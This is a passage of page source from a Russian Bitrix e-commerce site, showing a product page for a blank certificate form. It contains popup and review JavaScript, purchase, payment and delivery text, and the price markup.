								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_412613451';
		var giftAjaxData = {
			'parameters':'[base64].e08cd928697df879ae6a945e29bd76a96db90001857f2a16f472d6e186a022aa',
			'template': 'main.74e401e514c9ba547c5aeade9d42273e361f9942cff345bd599be007c1eef27a',
			'site_id': 's1'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
	<!--'end_frame_cache_OhECjo'-->
<script>BX.ready(() => typeof initSwiperSlider === 'function' && initSwiperSlider())</script>
		
		
		        			        																	        			        									<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
											<div class="tabs arrow_scroll">
							<ul class="nav nav-tabs font_upper_md">
																										                                    																			
																										                                    																			
																										                                    																														<li class="bordered rounded3 active">
												<a href="#reviews" data-toggle="tab">Отзывы																									</a>
											</li>
																										                                    																														<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																										                                    																			
																										                                    																																											</ul>
						</div>
										<div class="tab-content">
																				                            															
																				                            															
																				                            																								<div class="tab-pane reviews EXTENDED active" id="reviews">
																				<div id="reviews_content" class="">
																							<div class="ordered-block__title option-font-bold font_lg">
													Отзывы													<span class="element-count-wrapper">
														<span class="element-count muted font_xs rounded3" style="display: none;">
														</span>
													</span>
												</div>
												<div class="right_reviews_info">
													<div class="rating-wrapper">
														<div class="votes_block nstar with-text">
															<div class="ratings">
																<div class="inner_rating">
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																	</div>
															</div>
														</div>
														<div class="rating-value">
															<span class="count"></span>
															<span class="maximum_value"></span>
														</div>
													</div>
													<div class="show-comment btn btn-xs btn-default">
														Оставить отзыв													</div>
												</div>
																								<!--'start_frame_cache_area'-->																																							<div class="ordered-block comments-block">
																												<div id="soc_comments_div_20212" class="bx_soc_comments_div bx_important bx_blue">
    <div id="soc_comments_20212" class="bx-catalog-tab-section-container tabs">
        <div class="">
            <ul class="bx-catalog-tab-list1 hidden nav nav-tabs" style="left: 0;">
                <li id="soc_comments_20212BLOG" class="muted bordered font_upper_md BLOG">
                    <a href="#soc_comments_20212BLOG_cont" data-toggle="tab"></a>
                </li>
            </ul>
        </div>
        <div class="bx-catalog-tab-body-container catalog_reviews_extended">
            <div class="bx-catalog-tab-container"><div id="soc_comments_20212BLOG_cont"><div id="bx-cat-soc-comments-blg_20212">Загрузка отзывов...</div></div></div>
        </div>
    </div>
</div>
<script>
    BX.ready(function() {
        var obCatalogComments_20212 = new JCCatalogSocnetsComments({'serviceList':{'blog':true},'settings':{'blog':{'ajaxUrl':'/bitrix/templates/aspro_max/components/bitrix/catalog.comments/catalog/ajax.php?IBLOCK_ID=29&ELEMENT_ID=20212&XML_ID=36bfd8f3-a441-11ea-815b-00155d0c0a0e&SITE_ID=s1','ajaxParams':[],'contID':'bx-cat-soc-comments-blg_20212'}},'tabs':{'activeTabId':'BLOG','tabsContId':'soc_comments_20212','tabList':['BLOG']}});
        $(document).on('click', '.show-comment.btn', function() {
            if (typeof commentAction !== 'undefined') {
                commentAction('0', this, 'showComment');
            }
            if (BX.Aspro?.Captcha?.selector) {
                $('.blog-comment__form .captcha-row ' + BX.Aspro.Captcha.selector).css('height', '');
            }
        })
    });
</script>
													            																											</div>
														<div class="line-after"></div>
												<!--'end_frame_cache_area'-->																					</div>
									</div>
																					                            																								<div class="tab-pane buy " id="buy">
																				                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane payment " id="payment">
																				                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
 <b>При условии самовывоза:</b>
</p>
<p>
	 Наличными или банковской картой. Оплата осуществляется непосредственно в момент покупки в&nbsp;нашем магазине.
</p>
<p>
 <b>При условии курьерской доставки:</b>
</p>
<p>
	 Наличными, в момент доставки заказа.
</p>
<p>
 <b>Оплата через банк на расчетный счет:</b>
</p>
<p>
</p>
<p>
	 Оплата должна поступить на наш расчетный счет до момента самовывоза или до отгрузки товара со склада. Юридические лица оплачивают заказ согласно выписанному счету, физические лица – квитанции на оплату. Счет и квитанция на оплату высылаются на Ваш электронный адрес после оформления заказа.»
</p>
<ol>
</ol>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane delivery " id="delivery">
																				                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	 1.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Самый простой способ получить заказ, это осуществить самовывоз из наших магазинов в&nbsp;Санкт-Петербурге и пунктах выдачи в Ленинградской области. Адреса можно найти в разделе <a href="/contacts/">«Контакты»</a>
</p>
<p>
	 2.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Курьерская доставка по СПб. Осуществляется по будним дням, с 10 до 17 часов.
</p>
<p>
	 Когда заказ будет готов на доставку, с Вами свяжется наш специалист и уточнит время и детали доставки.
</p>
<p>
</p>
<p>
	 3.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Почтовая доставка через почту России. Стоимость почтового отправления рассчитывается индивидуально, в зависимости от веса заказа и региона доставки.
</p>
<ol>
</ol>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            															
																									</div>
				</div>
								        			        			        			        			        			        					<div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<div id="sale_gift_product_160691766" class="sale_gift_product_container"></div>
	<script>
		BX.ready(function(){
			var currentProductId = 20212;
			var giftAjaxData = {
				'parameters':'[base64]/[base64]/[base64]/[base64].971c1d05e02e6ee82f73e07243c1d8cbfaea8467195f9bea68bfbc8145789de7',
				'template': 'main.1278fbf95d09189f89ac4c52cb984c1b8650beb87f2ed45319eb7ca980605a06',
				'site_id': 's1'
			};
			bx_sale_gift_product_load(
				'sale_gift_product_160691766',
				giftAjaxData
			);
			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_160691766',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>
	<!--'end_frame_cache_6zLbbW'-->
<script>BX.ready(() => typeof initSwiperSlider === 'function' && initSwiperSlider())</script>
<!--'start_frame_cache_KSBlai'--><div class="ordered-block gifts ">
	<div class="bx_item_list_you_looked_horizontal detail">
		<div id="sale_gift_main_products_1473640806" class="bx_sale_gift_main_products common_product wrapper_block">
					</div>
	</div>
</div>
<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].fc17cc2d70417d5a585259d6d0fba83fbbdee0680a9d02b7524e832668122f67',
			template: 'main.db93d5b8527ab66ff7c62129a27d05cf530bdbaf83a0ea697de6af25d799d6c6',
			site_id: 's1'
		},
		injectId:  'sale_gift_main_products_1473640806',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.41c7f85f75cd9f4483a9c257d99f0c6055f8ee5d5ddc435a006ea5cbbbfa9a09',
		isGift:  false,
		productId:  20212,
		offerId: 20212	});
	/*if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}*/
});
BX.message({});
</script>
<!--'end_frame_cache_KSBlai'--></div>
					        													<div class="ordered-block goods">
					
									</div>
			<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
	<script>
	viewItemCounter('20212','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "20212",
			PARENT_ID: "20212"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<!--'start_frame_cache_des'--><script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':20212,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[],'SET_ITEMS':[],'OFFERS_ID':[],'USE_STORES':false,'SITE_ID':'s1'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('');
					})
	);
</script>
<!--'end_frame_cache_des'-->
<script>typeof useCountdown === 'function' && useCountdown()</script>
</div>
<div class="left_block sticky-sidebar-custom product-side main_item_wrapper js-offers-calc show_un_props">
	<div class="product-main">
                                                                                                                                                                                                                                                                            <div class="cost prices detail prices_block">                                                                                                                                                                                                                                                                                                                                                 <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="80">
                                                                                                                        <span class="values_wrapper"><span class="price_value">80</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="80">
                                                                                                                        <span class="values_wrapper"><span class="price_value">80</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="80" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/blanki_udostovereniy_propuskov_svidetelstv/20212/" />
                                        </div>
                                    </div>
                                                                                                                                                                                                    <div class="quantity_block_wrapper">
                                                                                                                            <div class="cheaper_form muted777 font_xs">
                                                <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Бланк удостоверения (4П) о проверке знаний &amp;quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&amp;quot;" data-autoload-product_id="20212">Нашли дешевле?</span>
                                            </div>
                                                                            </div>
                                <div class="js-prices-in-side product-action">
                                    <div class="buy_block">
                                                                                                                                                                    <div class="counter_wrapp list big clearfix ">
                                                                                                                                                                                                            <div class="counter_block_inner">
                                                <div class="counter_block md" data-item="20212">
                            <span class="minus dark-color" id="bx_117848907_20212_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_117848907_20212_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_117848907_20212_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                    </div>
                                                <div id="bx_117848907_20212_basket_actions" class="button_block ">
                                                    <!--noindex-->
